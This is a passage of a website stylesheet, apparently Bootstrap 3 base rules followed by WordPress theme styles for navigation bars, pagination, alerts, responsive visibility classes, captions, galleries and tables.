    line-height: 1.5;
    border-radius: 3px;
}
.btn-xs {
    padding: 1px 5px;
    font-size: 13px;
    line-height: 1.5;
    border-radius: 3px;
}
.btn-block {
    display: block;
    width: 100%;
}
.btn-block+.btn-block {
    margin-top: 5px;
}
input[type=submit].btn-block,
input[type=reset].btn-block,
input[type=button].btn-block {
    width: 100%;
}
.fade {
    opacity: 0;
    -webkit-transition: opacity 0.15s linear;
    -moz-transition: opacity 0.15s linear;
    -o-transition: opacity 0.15s linear;
    -ms-transition: opacity 0.15s linear;
    transition: opacity 0.15s linear;
}
.fade.in {
    opacity: 1;
}
.collapse {
    display: none;
    visibility: hidden;
}
.collapse.in {
    display: block;
    visibility: visible;
}
tr.collapse.in {
    display: table-row;
}
tbody.collapse.in {
    display: table-row-group;
}
.collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition-property: height,visibility;
    transition-property: height,visibility;
    -moz-transition-duration: 0.35s;
    -webkit-transition-duration: 0.35s;
    -o-transition-duration: 0.35s;
    transition-duration: 0.35s;
    -webkit-transition-timing-function: ease;
    transition-timing-function: ease;
}
.nav {
    margin-bottom: 0;
    padding-left: 0;
    list-style: none;
}
.nav>li {
    position: relative;
    display: block;
}
.nav>li>a {
    position: relative;
    display: block;
    padding: 10px 15px;
}
.nav>li>a:hover,
.nav>li>a:focus {
    text-decoration: none;
    background-color: #eee;
}
.nav>li.disabled>a {
    color: #777;
}
.nav>li.disabled>a:hover,
.nav>li.disabled>a:focus {
    color: #777;
    text-decoration: none;
    background-color: transparent;
    cursor: not-allowed;
}
.nav .open>a,
.nav .open>a:hover,
.nav .open>a:focus {
    background-color: #eee;
    border-color: #337ab7;
}
.nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}
.nav>li>a>img {
    max-width: none;
}
.nav-tabs {
    border-bottom: 1px solid #ddd;
}
.nav-tabs>li {
    float: left;
    margin-bottom: -1px;
}
.nav-tabs>li>a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0;
}
.nav-tabs>li>a:hover {
    border-color: #eee #eee #ddd;
}
.nav-tabs>li.active>a,
.nav-tabs>li.active>a:hover,
.nav-tabs>li.active>a:focus {
    color: #555;
    background-color: #fff;
    border: 1px solid #ddd;
    border-bottom-color: transparent;
    cursor: default;
}
.nav-tabs.nav-justified {
    width: 100%;
    border-bottom: 0;
}
.nav-tabs.nav-justified>li {
    float: none;
}
.nav-tabs.nav-justified>li>a {
    text-align: center;
    margin-bottom: 5px;
}
.nav-tabs.nav-justified>.dropdown .dropdown-menu {
    top: auto;
    left: auto;
}
@media (min-width:766px) {
    .nav-tabs.nav-justified>li {
        display: table-cell;
        width: 1%;
    }
    .nav-tabs.nav-justified>li>a {
        margin-bottom: 0;
    }
}
.nav-tabs.nav-justified>li>a {
    margin-right: 0;
    border-radius: 4px;
}
.nav-tabs.nav-justified>.active>a,
.nav-tabs.nav-justified>.active>a:hover,
.nav-tabs.nav-justified>.active>a:focus {
    border: 1px solid #ddd;
}
@media (min-width:766px) {
    .nav-tabs.nav-justified>li>a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0;
    }
    .nav-tabs.nav-justified>.active>a,
    .nav-tabs.nav-justified>.active>a:hover,
    .nav-tabs.nav-justified>.active>a:focus {
        border-bottom-color: #fff;
    }
}
.nav-pills>li {
    float: left;
}
.nav-pills>li>a {
    border-radius: 4px;
}
.nav-pills>li+li {
    margin-left: 2px;
}
.nav-pills>li.active>a,
.nav-pills>li.active>a:hover,
.nav-pills>li.active>a:focus {
    color: #fff;
    background-color: #337ab7;
}
.nav-stacked>li {
    float: none;
}
.nav-stacked>li+li {
    margin-top: 2px;
    margin-left: 0;
}
.nav-justified {
    width: 100%;
}
.nav-justified>li {
    float: none;
}
.nav-justified>li>a {
    text-align: center;
    margin-bottom: 5px;
}
.nav-justified>.dropdown .dropdown-menu {
    top: auto;
    left: auto;
}
@media (min-width:766px) {
    .nav-justified>li {
        display: table-cell;
        width: 1%;
    }
    .nav-justified>li>a {
        margin-bottom: 0;
    }
}
.nav-tabs-justified {
    border-bottom: 0;
}
.nav-tabs-justified>li>a {
    margin-right: 0;
    border-radius: 4px;
}
.nav-tabs-justified>.active>a,
.nav-tabs-justified>.active>a:hover,
.nav-tabs-justified>.active>a:focus {
    border: 1px solid #ddd;
}
@media (min-width:766px) {
    .nav-tabs-justified>li>a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0;
    }
    .nav-tabs-justified>.active>a,
    .nav-tabs-justified>.active>a:hover,
    .nav-tabs-justified>.active>a:focus {
        border-bottom-color: #fff;
    }
}
.tab-content>.tab-pane {
    display: none;
    visibility: hidden;
}
.tab-content>.active {
    display: block;
    visibility: visible;
}
.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-right-radius: 0;
    border-top-left-radius: 0;
}
.navbar {
    position: relative;
    min-height: 50px;
    margin-bottom: 20px;
    border: 1px solid transparent;
}
@media (min-width:766px) {
    .navbar {
        border-radius: 4px;
    }
}
@media (min-width:766px) {
    .navbar-header {
        float: left;
    }
}
.navbar-collapse {
    overflow-x: visible;
    padding-right: 15px;
    padding-left: 15px;
    border-top: 1px solid transparent;
    box-shadow: inset 0 1px 0 rgba(255,255,255,.1);
    -webkit-overflow-scrolling: touch;
}
.navbar-collapse.in {
    overflow-y: auto;
}
@media (min-width:766px) {
    .navbar-collapse {
        width: auto;
        border-top: 0;
        box-shadow: none;
    }
    .navbar-collapse.collapse {
        display: block!important;
        visibility: visible!important;
        height: auto!important;
        padding-bottom: 0;
        overflow: visible!important;
    }
    .navbar-collapse.in {
        overflow-y: visible;
    }
    .navbar-fixed-top .navbar-collapse,
    .navbar-static-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
        padding-left: 0;
        padding-right: 0;
    }
}
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
    max-height: 340px;
}
@media (max-device-width:480px) and (orientation:landscape) {
    .navbar-fixed-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
        max-height: 200px;
    }
}
.container>.navbar-header,
.container-fluid>.navbar-header,
.container>.navbar-collapse,
.container-fluid>.navbar-collapse {
    margin-right: -15px;
    margin-left: -15px;
}
@media (min-width:766px) {
    .container>.navbar-header,
    .container-fluid>.navbar-header,
    .container>.navbar-collapse,
    .container-fluid>.navbar-collapse {
        margin-right: 0;
        margin-left: 0;
    }
}
.navbar-static-top {
    z-index: 1000;
    border-width: 0 0 1px;
}
@media (min-width:766px) {
    .navbar-static-top {
        border-radius: 0;
    }
}
.navbar-fixed-top,
.navbar-fixed-bottom {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030;
}
@media (min-width:766px) {
    .navbar-fixed-top,
    .navbar-fixed-bottom {
        border-radius: 0;
    }
}
.navbar-fixed-top {
    top: 0;
    border-width: 0 0 1px;
}
.navbar-fixed-bottom {
    bottom: 0;
    margin-bottom: 0;
    border-width: 1px 0 0;
}
.navbar-brand {
    float: left;
    padding: 15px;
    font-size: 18px;
    line-height: 20px;
    height: 50px;
}
.navbar-brand:hover,
.navbar-brand:focus {
    text-decoration: none;
}
.navbar-brand>img {
    display: block;
}
@media (min-width:766px) {
    .navbar>.container .navbar-brand,
    .navbar>.container-fluid .navbar-brand {
        margin-left: -15px;
    }
}
.navbar-toggle {
    position: relative;
    float: right;
    margin-right: 15px;
    padding: 9px 10px;
    margin-top: 8px;
    margin-bottom: 8px;
    background-color: transparent;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
}
.navbar-toggle:focus {
    outline: 0;
}
.navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px;
}
.navbar-toggle .icon-bar+.icon-bar {
    margin-top: 4px;
}
@media (min-width:766px) {
    .navbar-toggle {
        display: none;
    }
}
.navbar-nav {
    margin: 7.5px -15px;
}
.navbar-nav>li>a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 20px;
}
@media (max-width:767px) {
    .navbar-nav .open .dropdown-menu {
        position: static;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        box-shadow: none;
    }
    .navbar-nav .open .dropdown-menu>li>a,
    .navbar-nav .open .dropdown-menu .dropdown-header {
        padding: 5px 15px 5px 25px;
    }
    .navbar-nav .open .dropdown-menu>li>a {
        line-height: 20px;
    }
    .navbar-nav .open .dropdown-menu>li>a:hover,
    .navbar-nav .open .dropdown-menu>li>a:focus {
        background-image: none;
    }
}
@media (min-width:766px) {
    .navbar-nav {
        float: left;
        margin: 0;
    }
    .navbar-nav>li {
        float: left;
    }
    .navbar-nav>li>a {
        padding-top: 15px;
        padding-bottom: 15px;
    }
}
.navbar-form {
    margin-left: -15px;
    margin-right: -15px;
    padding: 10px 15px;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);
    -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);
    box-shadow: inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);
    margin-top: 8px;
    margin-bottom: 8px;
}
@media (min-width:766px) {
    .navbar-form .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .navbar-form .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle;
    }
    .navbar-form .form-control-static {
        display: inline-block;
    }
    .navbar-form .input-group {
        display: inline-table;
        vertical-align: middle;
    }
    .navbar-form .input-group .input-group-addon,
    .navbar-form .input-group .input-group-btn,
    .navbar-form .input-group .form-control {
        width: auto;
    }
    .navbar-form .input-group>.form-control {
        width: 100%;
    }
    .navbar-form .control-label {
        margin-bottom: 0;
        vertical-align: middle;
    }
    .navbar-form .radio,
    .navbar-form .checkbox {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .navbar-form .radio label,
    .navbar-form .checkbox label {
        padding-left: 0;
    }
    .navbar-form .radio input[type=radio],
    .navbar-form .checkbox input[type=checkbox] {
        position: relative;
        margin-left: 0;
    }
    .navbar-form .has-feedback .form-control-feedback {
        top: 0;
    }
}
@media (max-width:767px) {
    .navbar-form .form-group {
        margin-bottom: 5px;
    }
    .navbar-form .form-group:last-child {
        margin-bottom: 0;
    }
}
@media (min-width:766px) {
    .navbar-form {
        width: auto;
        border: 0;
        margin-left: 0;
        margin-right: 0;
        padding-top: 0;
        padding-bottom: 0;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
    }
}
.navbar-nav>li>.dropdown-menu {
    margin-top: 0;
    border-top-right-radius: 0;
    border-top-left-radius: 0;
}
.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {
    border-top-right-radius: 4px;
    border-top-left-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.navbar-btn {
    margin-top: 8px;
    margin-bottom: 8px;
}
.navbar-btn.btn-sm {
    margin-top: 9.5px;
    margin-bottom: 9.5px;
}
.navbar-btn.btn-xs {
    margin-top: 14px;
    margin-bottom: 14px;
}
.navbar-text {
    margin-top: 15px;
    margin-bottom: 15px;
}
@media (min-width:766px) {
    .navbar-text {
        float: left;
        margin-left: 15px;
        margin-right: 15px;
    }
}
@media (min-width:766px) {
    .navbar-left {
        float: left!important;
    }
    .navbar-right {
        float: right!important;
        margin-right: -15px;
    }
    .navbar-right~.navbar-right {
        margin-right: 0;
    }
}
.navbar-default {
    background-color: #f8f8f8;
    border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
    color: #777;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
    color: #5e5e5e;
    background-color: transparent;
}
.navbar-default .navbar-text {
    color: #777;
}
.navbar-default .navbar-nav>li>a {
    color: #777;
}
.navbar-default .navbar-nav>li>a:hover,
.navbar-default .navbar-nav>li>a:focus {
    color: #333;
    background-color: transparent;
}
.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:hover,
.navbar-default .navbar-nav>.active>a:focus {
    color: #555;
    background-color: #e7e7e7;
}
.navbar-default .navbar-nav>.disabled>a,
.navbar-default .navbar-nav>.disabled>a:hover,
.navbar-default .navbar-nav>.disabled>a:focus {
    color: #ccc;
    background-color: transparent;
}
.navbar-default .navbar-toggle {
    border-color: #ddd;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
    background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
    background-color: #888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border-color: #e7e7e7;
}
.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:hover,
.navbar-default .navbar-nav>.open>a:focus {
    background-color: #e7e7e7;
    color: #555;
}
@media (max-width:767px) {
    .navbar-default .navbar-nav .open .dropdown-menu>li>a {
        color: #777;
    }
    .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus {
        color: #333;
        background-color: transparent;
    }
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a,
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus {
        color: #555;
        background-color: #e7e7e7;
    }
    .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,
    .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus {
        color: #ccc;
        background-color: transparent;
    }
}
.navbar-default .navbar-link {
    color: #777;
}
.navbar-default .navbar-link:hover {
    color: #333;
}
.navbar-default .btn-link {
    color: #777;
}
.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus {
    color: #333;
}
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus {
    color: #ccc;
}
.navbar-inverse {
    background-color: #222;
    border-color: #080808;
}
.navbar-inverse .navbar-brand {
    color: #9d9d9d;
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
    color: #fff;
    background-color: transparent;
}
.navbar-inverse .navbar-text {
    color: #9d9d9d;
}
.navbar-inverse .navbar-nav>li>a {
    color: #9d9d9d;
}
.navbar-inverse .navbar-nav>li>a:hover,
.navbar-inverse .navbar-nav>li>a:focus {
    color: #fff;
    background-color: transparent;
}
.navbar-inverse .navbar-nav>.active>a,
.navbar-inverse .navbar-nav>.active>a:hover,
.navbar-inverse .navbar-nav>.active>a:focus {
    color: #fff;
    background-color: #080808;
}
.navbar-inverse .navbar-nav>.disabled>a,
.navbar-inverse .navbar-nav>.disabled>a:hover,
.navbar-inverse .navbar-nav>.disabled>a:focus {
    color: #444;
    background-color: transparent;
}
.navbar-inverse .navbar-toggle {
    border-color: #333;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
    background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
    border-color: #101010;
}
.navbar-inverse .navbar-nav>.open>a,
.navbar-inverse .navbar-nav>.open>a:hover,
.navbar-inverse .navbar-nav>.open>a:focus {
    background-color: #080808;
    color: #fff;
}
@media (max-width:767px) {
    .navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {
        border-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
        background-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
        color: #9d9d9d;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus {
        color: #fff;
        background-color: transparent;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,
    .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus {
        color: #fff;
        background-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,
    .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus {
        color: #444;
        background-color: transparent;
    }
}
.navbar-inverse .navbar-link {
    color: #9d9d9d;
}
.navbar-inverse .navbar-link:hover {
    color: #fff;
}
.navbar-inverse .btn-link {
    color: #9d9d9d;
}
.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus {
    color: #fff;
}
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus {
    color: #444;
}
.pagination {
    display: inline-block;
    padding-left: 0;
    margin: 20px 0;
    border-radius: 4px;
}
.pagination>li {
    display: inline;
}
.pagination>li>a,
.pagination>li>span {
    position: relative;
    float: left;
    padding: 6px 12px;
    line-height: 1.42857143;
    text-decoration: none;
    color: #337ab7;
    background-color: #fff;
    border: 1px solid #ddd;
    margin-left: -1px;
}
.pagination>li:first-child>a,
.pagination>li:first-child>span {
    margin-left: 0;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
}
.pagination>li:last-child>a,
.pagination>li:last-child>span {
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px;
}
.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus {
    color: #23527c;
    background-color: #eee;
    border-color: #ddd;
}
.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus {
    z-index: 2;
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
    cursor: default;
}
.pagination>.disabled>span,
.pagination>.disabled>span:hover,
.pagination>.disabled>span:focus,
.pagination>.disabled>a,
.pagination>.disabled>a:hover,
.pagination>.disabled>a:focus {
    color: #777;
    background-color: #fff;
    border-color: #ddd;
    cursor: not-allowed;
}
.pagination-lg>li>a,
.pagination-lg>li>span {
    padding: 10px 16px;
    font-size: 18px;
}
.pagination-lg>li:first-child>a,
.pagination-lg>li:first-child>span {
    border-bottom-left-radius: 6px;
    border-top-left-radius: 6px;
}
.pagination-lg>li:last-child>a,
.pagination-lg>li:last-child>span {
    border-bottom-right-radius: 6px;
    border-top-right-radius: 6px;
}
.pagination-sm>li>a,
.pagination-sm>li>span {
    padding: 5px 10px;
    font-size: 13px;
}
.pagination-sm>li:first-child>a,
.pagination-sm>li:first-child>span {
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px;
}
.pagination-sm>li:last-child>a,
.pagination-sm>li:last-child>span {
    border-bottom-right-radius: 3px;
    border-top-right-radius: 3px;
}
.alert {
    padding: 15px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
}
.alert h4 {
    margin-top: 0;
    color: inherit;
}
.alert .alert-link {
    font-weight: 700;
}
.alert>p,
.alert>ul {
    margin-bottom: 0;
}
.alert>p+p {
    margin-top: 5px;
}
.alert-dismissable,
.alert-dismissible {
    padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit;
}
.alert-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
.alert-success hr {
    border-top-color: #c9e2b3;
}
.alert-success .alert-link {
    color: #2b542c;
}
.alert-info {
    background-color: #d9edf7;
    border-color: #bce8f1;
    color: #31708f;
}
.alert-info hr {
    border-top-color: #a6e1ec;
}
.alert-info .alert-link {
    color: #245269;
}
.alert-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}
.alert-warning hr {
    border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
    color: #66512c;
}
.alert-danger {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}
.alert-danger hr {
    border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
    color: #843534;
}
.embed-responsive {
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    border: 0;
}
.embed-responsive.embed-responsive-16by9 {
    padding-bottom: 56.25%;
}
.embed-responsive.embed-responsive-4by3 {
    padding-bottom: 75%;
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after {
    content: " ";
    display: table;
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after {
    clear: both;
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after {
    content: " ";
    display: table;
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after {
    clear: both;
}
.center-block {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.pull-right {
    float: right!important;
}
.pull-left {
    float: left!important;
}
.hide {
    display: none!important;
}
.show {
    display: block!important;
}
.invisible {
    visibility: hidden;
}
.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
}
.hidden {
    display: none!important;
    visibility: hidden!important;
}
.affix {
    position: fixed;
}
@-ms-viewport {
    width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
    display: none!important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
    display: none!important;
}
@media (max-width:767px) {
    .visible-xs {
        display: block!important;
    }
    table.visible-xs {
        display: table;
    }
    tr.visible-xs {
        display: table-row!important;
    }
    th.visible-xs,
    td.visible-xs {
        display: table-cell!important;
    }
}
@media (max-width:767px) {
    .visible-xs-block {
        display: block!important;
    }
}
@media (max-width:767px) {
    .visible-xs-inline {
        display: inline!important;
    }
}
@media (max-width:767px) {
    .visible-xs-inline-block {
        display: inline-block!important;
    }
}
@media (min-width:766px) and (max-width:991px) {
    .visible-sm {
        display: block!important;
    }
    table.visible-sm {
        display: table;
    }
    tr.visible-sm {
        display: table-row!important;
    }
    th.visible-sm,
    td.visible-sm {
        display: table-cell!important;
    }
}
@media (min-width:766px) and (max-width:991px) {
    .visible-sm-block {
        display: block!important;
    }
}
@media (min-width:766px) and (max-width:991px) {
    .visible-sm-inline {
        display: inline!important;
    }
}
@media (min-width:766px) and (max-width:991px) {
    .visible-sm-inline-block {
        display: inline-block!important;
    }
}
@media (min-width:992px) and (max-width:1199px) {
    .visible-md {
        display: block!important;
    }
    table.visible-md {
        display: table;
    }
    tr.visible-md {
        display: table-row!important;
    }
    th.visible-md,
    td.visible-md {
        display: table-cell!important;
    }
}
@media (min-width:992px) and (max-width:1199px) {
    .visible-md-block {
        display: block!important;
    }
}
@media (min-width:992px) and (max-width:1199px) {
    .visible-md-inline {
        display: inline!important;
    }
}
@media (min-width:992px) and (max-width:1199px) {
    .visible-md-inline-block {
        display: inline-block!important;
    }
}
@media (min-width:1200px) {
    .visible-lg {
        display: block!important;
    }
    table.visible-lg {
        display: table;
    }
    tr.visible-lg {
        display: table-row!important;
    }
    th.visible-lg,
    td.visible-lg {
        display: table-cell!important;
    }
}
@media (min-width:1200px) {
    .visible-lg-block {
        display: block!important;
    }
}
@media (min-width:1200px) {
    .visible-lg-inline {
        display: inline!important;
    }
}
@media (min-width:1200px) {
    .visible-lg-inline-block {
        display: inline-block!important;
    }
}
@media (max-width:767px) {
    .hidden-xs {
        display: none!important;
    }
}
@media (min-width:766px) and (max-width:991px) {
    .hidden-sm {
        display: none!important;
    }
}
@media (min-width:992px) and (max-width:1199px) {
    .hidden-md {
        display: none!important;
    }
}
@media (min-width:1200px) {
    .hidden-lg {
        display: none!important;
    }
}
.visible-print {
    display: none!important;
}
@media print {
    .visible-print {
        display: block!important;
    }
    table.visible-print {
        display: table;
    }
    tr.visible-print {
        display: table-row!important;
    }
    th.visible-print,
    td.visible-print {
        display: table-cell!important;
    }
}
.visible-print-block {
    display: none!important;
}
@media print {
    .visible-print-block {
        display: block!important;
    }
}
.visible-print-inline {
    display: none!important;
}
@media print {
    .visible-print-inline {
        display: inline!important;
    }
}
.visible-print-inline-block {
    display: none!important;
}
@media print {
    .visible-print-inline-block {
        display: inline-block!important;
    }
}
@media print {
    .hidden-print {
        display: none!important;
    }
}
* {
    margin: 0;
    padding: 0;
}
*,
:before,
:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
p {
    margin-bottom: 20px;
}
p:last-child {
    margin-bottom: 0;
}
code {
    white-space: normal;
}
.clear {
    clear: both;
}
img {
    max-width: 100%;
    height: auto;
}
input,
textarea,
a {
    text-decoration: none;
}
input:focus,
textarea:focus,
a:focus {
    outline: 0;
    box-shadow: 0 0 0;
}
a:hover,
a,
a:active,
a:focus {
    text-decoration: none;
}
.alignleft {
    float: left;
}
.alignright {
    float: right;
}
.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
blockquote.alignleft,
img.alignleft {
    margin: 7px 24px 7px 0;
}
.wp-caption.alignleft {
    margin: 7px 14px 7px 0;
}
blockquote.alignright,
img.alignright {
    margin: 7px 0 7px 24px;
}
.wp-caption.alignright {
    margin: 7px 0 7px 14px;
}
blockquote.aligncenter,
img.aligncenter,
.wp-caption.aligncenter {
    margin-top: 7px;
    margin-bottom: 7px;
}
.wp-caption-text {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 12px;
    font-style: italic;
    line-height: 1.5;
    margin: 9px 0;
    padding-right: 10px;
}
.sticky .entry-date {
    display: none;
}
.gallery-caption {
    background-color: rgba(0,0,0,.7);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: #fff;
    font-size: 12px;
    line-height: 1.5;
    margin: 0;
    max-height: 50%;
    opacity: 0;
    padding: 6px 8px;
    position: absolute;
    bottom: 0;
    left: 0;
    text-align: left;
    width: 100%;
}
.gallery-caption:before {
    content: "";
    height: 100%;
    min-height: 49px;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}
.gallery-item:hover .gallery-caption {
    opacity: 1;
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
}
.bypostauthor>article .fn:before {
    content: "\f408";
    margin: 0 2px 0 -2px;
    position: relative;
    top: -1px;
}
ul,
ol {
    margin-bottom: 10px;
    margin-left: 15px;
}
ol {
    list-style: decimal;
}
ul.square {
    list-style: square outside;
}
ul.circle {
    list-style: circle outside;
}
ul ul,
ul ol,
ol ol,
ol ul {
    margin: 4px 0 5px 30px;
}
ul ul li,
ul ol li,
ol ol li,
ol ul li {
    margin-bottom: 6px;
}
table,
th,
td {
    border: 1px solid rgba(0,0,0,.1);
}
th,
td {
    padding: 4px 6px;
}
table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin-bottom: 24px;
    width: 100%;
}
caption,
th,
td {
    font-weight: 400;
    text-align: left;
}
th {
    border-width: 0 1px 1px 0;
    font-weight: 600;
}
td {
    border-width: 0 1px 1px 0;
}
dd {
    margin-bottom: 24px;
}
select {
    -webkit-box-shadow: none;
    box-shadow: none;
    display: inline-block;
    border: 1px solid #e6e6e6;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    border-radius: 2px;
    width: auto;
    transition: border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;
    background-color: #fff;
    background-image: none;
}
select:focus {
    border-color: #e6e6e6;
    box-shadow: 0 0 0;
    outline: 0;
}
input[type=file]:focus {
    border-color: #e6e6e6;
    box-shadow: 0 0 0;
    outline: 0;
}
.page-content .page-content-inner .gallery .gallery-item img {
    margin-bottom: 0;
}
.gallery {
    margin-bottom: 20px;
}
.gallery:after {
    content: "";
    display: table;
    clear: both;
}
.gallery-item {
    float: left;
    margin: 0 4px 4px 0;
    overflow: hidden;
    position: relative;
}
.gallery-columns-1 .gallery-item {
    max-width: 100%;
}
.gallery-columns-2 .gallery-item {
    max-width: 48%;
    max-width: -moz-calc(50% - 4px);
    max-width: -webkit-calc(50% - 4px);
    max-width: calc(50% - 4px);
}
.gallery-columns-3 .gallery-item {
    max-width: 32%;
